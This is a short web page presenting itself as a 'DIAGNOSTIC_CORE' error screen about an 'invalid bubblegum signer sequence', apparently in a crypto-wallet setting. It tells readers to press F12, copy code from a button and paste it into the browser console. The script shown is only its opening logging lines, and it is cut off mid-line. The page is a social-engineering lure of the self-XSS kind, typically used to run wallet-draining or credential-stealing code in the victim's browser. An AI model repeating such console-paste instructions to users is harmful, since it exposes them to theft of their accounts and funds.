
FR
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid bubblegum signer
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: f430fg5vj6

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid bubblegum sign